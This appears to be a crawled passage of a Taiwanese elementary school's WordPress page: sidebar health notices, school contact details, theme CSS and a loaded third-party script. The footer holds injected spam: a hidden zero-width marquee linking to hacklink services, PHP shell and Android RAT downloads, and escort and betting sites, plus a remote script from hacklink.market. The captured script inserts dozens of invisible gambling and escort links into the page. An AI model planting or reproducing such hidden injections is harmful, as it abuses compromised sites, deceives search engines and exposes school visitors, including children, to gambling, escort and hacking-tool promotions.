widget_media_image clr"><figure class="wp-block-image size-full"><a href="https://sites.google.com/tmail.ilc.edu.tw/nses-photo/%E9%A6%96%E9%A0%81"><img loading="lazy" decoding="async" width="548" height="442" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/相簿圖.png" alt="" class="wp-image-1320" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/相簿圖.png 548w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/09/相簿圖-300x242.png 300w" sizes="(max-width: 548px) 100vw, 548px" /></a></figure></div><div id="block-127" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h4 class="wp-block-heading">【南山國小課程計畫同意備查】</h4><div class="wp-block-image"><figure class="alignleft size-full is-resized"><a href="https://drive.google.com/file/d/1HH3J5elNPXWwV9e6GYREz4WL_jAoaM7m/view"><img loading="lazy" decoding="async" width="651" height="601" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫同意備查.png" alt="" class="wp-image-1348" style="width:245px;height:auto" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫同意備查.png 651w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/課程計畫同意備查-300x277.png 300w" sizes="(max-width: 651px) 100vw, 651px" /></a></figure></div></div></div></div><div id="block-54" class="sidebar-box widget_block widget_text clr"><p></p></div><div id="block-129" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h5 class="wp-block-heading"><strong>【衛生相關宣導</strong>】</h5><figure class="wp-block-image"><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘.png"><img loading="lazy" decoding="async" width="212" height="300" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-212x300.png" alt="" class="wp-image-1127" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-212x300.png 212w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-724x1024.png 724w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-768x1086.png 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-1086x1536.png 1086w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘-1448x2048.png 1448w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/12/校園傳染病防治-水痘.png 1587w" sizes="(max-width: 212px) 100vw, 212px" /></a></figure></div></div></div><div id="block-134" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h4 class="wp-block-heading">【兒童近視防治】</h4></div></div><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-full"><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978411289.jpg"><img loading="lazy" decoding="async" width="599" height="621" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978411289.jpg" alt="" class="wp-image-1471" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978411289.jpg 599w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978411289-289x300.jpg 289w" sizes="(max-width: 599px) 100vw, 599px" /></a></figure><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="596" height="645" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978429167.jpg" alt="" class="wp-image-1472" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978429167.jpg 596w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978429167-277x300.jpg 277w" sizes="(max-width: 596px) 100vw, 596px" /></figure><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="602" height="628" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978455521.jpg" alt="" class="wp-image-1473" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978455521.jpg 602w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2025/08/1754978455521-288x300.jpg 288w" sizes="(max-width: 602px) 100vw, 602px" /></figure></figure></div></div></div><div id="block-139" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h4 class="wp-block-heading">【本校緊急傷病處理實施辦法】</h4></div></div><figure class="wp-block-image size-full is-resized"><a href="https://drive.google.com/file/d/1JpyOqevOPiOsGJl2_caw0P73UNN8OY6J/view"><img loading="lazy" decoding="async" width="687" height="697" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/緊急傷病處理.png" alt="" class="wp-image-1357" style="width:159px;height:auto" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/緊急傷病處理.png 687w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2024/11/緊急傷病處理-296x300.png 296w" sizes="(max-width: 687px) 100vw, 687px" /></a></figure></div></div></div><div id="block-17" class="sidebar-box widget_block clr"><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"><p class="responsive-video-wrap clr"><iframe title="戰勝腸病毒 請你跟我這樣做(202103製)" width="1200" height="675" src="https://www.youtube.com/embed/jD04wJxLMpQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p></div><figcaption>腸病毒宣導</figcaption></figure></div><div id="media_video-8" class="sidebar-box widget_media_video clr"><h4 class="widget-title">高溫襲擊，小心熱傷害!</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]--><video class="wp-video-shortcode" id="video-115-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/07/高溫襲擊，小心熱傷害！.mp4?_=1" /><source type="video/mp4" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/07/高溫襲擊，小心熱傷害！.mp4?_=1" /><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/07/高溫襲擊，小心熱傷害！.mp4">https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2022/07/高溫襲擊，小心熱傷害！.mp4</a></video></div></div><div id="media_image-3" class="sidebar-box widget_media_image clr"><h4 class="widget-title">衛福部-嚴重特殊傳染性肺炎專區</h4><a href="https://www.cdc.gov.tw"><img width="300" height="212" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/02/8大場所要戴口罩-300x212.jpg" class="image wp-image-630 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="嚴重特殊傳染性肺炎專區" decoding="async" srcset="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/02/8大場所要戴口罩-300x212.jpg 300w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/02/8大場所要戴口罩-1024x724.jpg 1024w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/02/8大場所要戴口罩-768x543.jpg 768w, https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/02/8大場所要戴口罩.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_video-7" class="sidebar-box widget_media_video clr"><h4 class="widget-title">防疫不鬆懈【宜蘭縣政府】</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-115-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/05/宜蘭縣防疫短片.mp4?_=2" /><source type="video/mp4" src="http://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/05/宜蘭縣防疫短片.mp4?_=2" /><a href="https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/05/宜蘭縣防疫短片.mp4">https://www.nses.ilc.edu.tw/wp-content/uploads/sites/1678/2021/05/宜蘭縣防疫短片.mp4</a></video></div></div><div id="block-201" class="sidebar-box widget_block widget_text clr"><p></p></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"><div id="text-6" class="footer-widget widget_text clr"><div class="textwidget"></div></div><div id="block-2" class="footer-widget widget_block clr"><marquee style='position: absolute; width: 0px;'><a href="https://hacklink.market/" title="hacklink al">hacklink al</a><a href="https://hdizlefilmleri.com/" title="hd film izle">hd film izle</a><a href="https://shellindir.us/php-shell/" title="php shell indir">php shell indir</a><a href="https://spysecurity.net/" title="siber güvenlik">siber güvenlik</a><a href="https://flame-tools.org/" title="android rat">android rat</a><a href="https://istanbuldusakabin.net/" title="istanbul duşakabin">duşakabin fiyatları</a><a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a><a href="http://escburda.com" title="fethiye escort">fethiye escort</a><a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a><a href="https://sites.google.com/view/hacklinkpaneli/hacklink" title="hacklink">hacklink</a><a href="https://www.forexrehberim.net" title="güvenilir forex şirketleri">güvenilir forex şirketleri</a></marquee><script src="https://hacklink.market/panel/978.js"></script></div></div><div class="footer-box span_1_of_4 col col-2"><div id="text-10" class="footer-widget widget_text clr"><div class="textwidget"><p style="text-align: left;"><span style="font-family: 'andale mono', times; font-size: 18px;">宜蘭縣大同鄉南山國民小學</span></p><p style="text-align: left;"><span style="font-size: 14px; font-family: 'andale mono', times;">26745宜蘭縣大同鄉南山村埤南巷31之3號</span></p><p style="text-align: left;"><span style="font-family: 'andale mono', times; font-size: 14px;">電話：(03)980-9113</span></p><p style="text-align: left;"><span style="font-size: 14px; font-family: 'andale mono', times;">傳真：(03)980-9103</span></p></div></div></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr no-footer-nav"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr" role="contentinfo">Copyright - OceanWP Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <style type="text/css"> @media (max-width:785px){html{margin-top:0px !important}#wpadminbar{display:none}}</style> <link rel='stylesheet' id='mediaelement-css' href='https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='core-block-supports-inline-css'>.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,0.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,0.5em)))}</style><script src="https://www.nses.ilc.edu.tw/wp-includes/js/hoverintent-js.min.js" id="hoverintent-js-js"></script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/admin-bar.min.js" id="admin-bar-js"></script><script src="//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js" id="marquee-js-js"></script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script id="oceanwp-main-js-extra">var oceanwpLocalize = {"nonce":"2681c31cff","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};</script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/theme.min.js" id="oceanwp-main-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js" id="oceanwp-drop-down-mobile-menu-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js" id="oceanwp-drop-down-search-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js" id="ow-magnific-popup-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js" id="oceanwp-lightbox-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js" id="ow-flickity-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/ow-slider.min.js" id="oceanwp-slider-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js" id="oceanwp-scroll-effect-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/scroll-top.min.js" id="oceanwp-scroll-top-js"></script><script src="https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp/assets/js/select.min.js" id="oceanwp-select-js"></script><script id="mediaelement-core-js-before">var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6\/\u5411\u53f3\u9375\u5012\u8f49\/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9375\u5012\u8f49\/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a\/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55\/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};</script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script><script id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script><script src="https://www.nses.ilc.edu.tw/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nses.ilc.edu.tw/wp-content/themes/oceanwp-child-theme-master3/style.css
body_size: 1220
content:
/*
Theme Name: 宜蘭教網中心3欄佈景主題
Theme URI: http://2blog.ilc.edu.tw
Description:教網中心主題，中間欄位可放公告（還在測試中，有問題歡迎立刻回報）
Author:
Author URI: http://2blog.ilc.edu.tw
Template: oceanwp
Version: 0.825
Text Domain: ilc-3
*/

/* Parent stylesheet should be loaded from functions.php not using @import */
@import url('https://fonts.googleapis.com/css?family=Noto+Sans+TC|Noto+Serif+TC&display=swap&subset=chinese-traditional');

.responsive-video-wrap:before {
    content: "";
    display: none;
    padding-top: 0;
}

.responsive-video-wrap iframe {
	position: static !important;
	height: revert-layer !important;
}

@media only screen and (min-width: 960px) {


	/* .page-header .page-header-title {
		display: none;
	} */

	#site-logo #site-logo-inner a {
		display: none;
	}

	/* .content-both-sidebars .content-area {
		max-width: 70%;
	}

	.widget-area {
		width: 15%;
	}

	.content-both-sidebars.scs-style .content-area {
		left: 10%;
		padding-left: 0px;
		border-left-width: 1px;
	}

	.content-both-sidebars.scs-style .widget-area.sidebar-secondary {
		position: relative;
		left: -60%;
		padding-right: 0px;
	}

	.widget-area.sidebar-primary {
		float: left;
		padding-left: 0px;
	} */

	#site-header {
		max-height: 300px;
		/* align-content: center; */
		/* background-attachment: fixed ; */
		background-repeat: no-repeat;
		background-position: top center;
		/* z-index: 1; */
		background-size: contain;

	}

	#main #content-wrap {
		display: grid;
		grid-template-columns: 17.5% 65% 17.5%;
		grid-template-areas: "leftSidebar main rightSidebar";
		width: 100%;
		display: grid;
		/* justify-content: center; */
		/* align-items: center;  */
	}

	#primary {
		grid-area: main;
		left: auto;
		padding-left: auto;
		padding-right: auto;
		border-left-width: auto;
		max-width: none !important;
	}


	#left-sidebar {
		grid-area: leftSidebar;
		padding-left: 10px !important;
		padding-right: 10px !important;
		/* min-width: 80px; */
		width: auto !important;
	}

	#right-sidebar {
		grid-area: rightSidebar;
		padding-left: 10px !important;
		padding-right: 10px !important;
		/* min-width: 80px; */
		width: auto !important;
	}

	.content-both-sidebars.scs-style .content-area {
		left: auto;
		padding-left: 20px;
		padding-right: 20px;
		border-left-width: 1px;
	}

	.content-both-sidebars .content-area {
		width: 100%;
	}

	.widget-area {
		width: auto;
	}

	.content-both-sidebars.scs-style .widget-area.sidebar-secondary {
		position: none;
		left: auto;
		padding-right: auto;
	}

	#site-logo a.site-logo-text {
		font-size: 5em;
		margin: 0;
		text-align: center;
		color: white;
		margin: auto;
	}

	#site-logo {
		float: none;
		height: 100%;
		display: table;
		margin: 0px auto;
	}

	body {
		font-family: "Noto Sans TC", sans-serif;
	}

	#site-navigation-wrap {
		display: none;
		/* float: right;
		position: relative;
		right: -15px;
		max-height: 10px;
		margin: 10px 0px 10px 0px; */
	}

}

@media only screen and (max-width: 480px) {
	#site-header {
		display: block;
	}
}

@media only screen and (max-width: 960px) {
	#top-bar-wrap {
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/978.js
body_size: 5705
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Kartal Escort Bayan Sitesi");
    a.appendChild(linkText);
    a.title = "Kartal Escort Bayan Sitesi";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("www.tulsacubanfood.com");
    a.appendChild(linkText);
    a.title = "www.tulsacubanfood.com";
    a.href = "https://www.tulsacubanfood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://betebet.ink/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://cratosroyalbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://cratosroyalbetgiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet casino");
    a.appendChild(linkText);
    a.title = "grandpashabet casino";
    a.href = "https://grandpashabet.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://grandpashabet.link";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://grandpashabet.biz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.grandpashabet.shop");
    a.appendChild(linkText);
    a.title = "https://www.grandpashabet.shop";
    a.href = "https://www.grandpashabet.shop";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet üyelik");
    a.appendChild(linkText);
    a.title = "grandpashabet üyelik";
    a.href = "https://grandpashabetuyelik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://grandpashabet-giris.com.tr");
    a.appendChild(linkText);
    a.title = "https://grandpashabet-giris.com.tr";
    a.href = "https://grandpashabet-giris.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming");
    a.appendChild(linkText);
    a.title = "pashagaming";
    a.href = "https://pashagaminggiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://pashagaminggiris.live");
    a.appendChild(linkText);
    a.title = "https://pashagaminggiris.live";
    a.href = "https://pashagaminggiris.live";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pashagaming giriş");
    a.appendChild(linkText);
    a.title = "pashagaming giriş";
    a.href = "https://pashagaming.link";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet");
    a.appendChild(linkText);
    a.title = "palacebet";
    a.href = "https://palacebetgirisi.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palacebet giriş");
    a.appendChild(linkText);
    a.title = "palacebet giriş";
    a.href = "https://palacebetgiris.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbet");
    a.appendChild(linkText);
    a.title = "superbet";
    a.href = "https://superbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://spincogiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://tipobet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sahabet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("starzbet");
    a.appendChild(linkText);
    a.title = "starzbet";
    a.href = "https://starzbet.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonanza oyna");
    a.appendChild(linkText);
    a.title = "bonanza oyna";
    a.href = "https://bonanzaoyna.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("film izle");
    a.appendChild(linkText);
    a.title = "film izle";
    a.href = "https://fullfilmizle.tv";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maxwin");
    a.appendChild(linkText);
    a.title = "maxwin";
    a.href = "https://maxwin.gen.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maxwin giriş");
    a.appendChild(linkText);
    a.title = "maxwin giriş";
    a.href = "https://maxwingiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("superbet giriş");
    a.appendChild(linkText);
    a.title = "superbet giriş";
    a.href = "https://superbetgiris.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild");
    a.appendChild(linkText);
    a.title = "betwild";
    a.href = "https://betwildgirisi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
